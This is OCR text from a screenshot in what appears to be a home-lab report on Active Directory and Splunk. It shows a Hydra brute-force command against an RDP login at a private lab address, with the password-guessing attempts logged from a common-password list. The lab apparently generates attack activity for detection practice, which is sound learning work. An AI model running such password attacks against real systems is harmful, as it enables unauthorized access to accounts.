 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
EN 7:28
Home
File System
Trash
ad-project
abed@kaliLinux: ~/Desktop/ad-project
File Actions Edit View Help
┌──(abed㉿kaliLinux)-[~/Desktop/ad-project]
└─$ hydra -V -t 1 -l AAchim -P passwords.txt rdp://192.168.10.100
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-08 07:
22:50
[WARNING] the rdp module is experimental. Please test, report - and if possib
le, fix.
[DATA] max 1 task per 1 server, overall 1 task, 24 login tries (l:1/p:24), ~2
4 tries per task
[DATA] attacking rdp://192.168.10.100:3389/
[ATTEMPT] target 192.168.10.100 - login "AAchim" - pass "123456" - 1 of 24 [c
hild 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "AAchim" - pass "12345" - 2 of 24 [ch
ild 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "AAchim" - pass "123456789" - 3 of 24
[child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "AAchim" - pass "password" - 4 of 24
[child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "AAchim" - pass "iloveyou" - 5 of 24
[child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "AAchim" - pass "princess" - 6 of 24
[child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "AAchim" - pass "1234567" - 7 of 24 [
FreeRDP: 192.168.10.100
Abednego Achim
Welcome
Active Directory and Splunk Project - Word
Page 38 of 40
Focus
89%
Right Ctrl
Search
S
x64
W
11:28
08/07/2025
1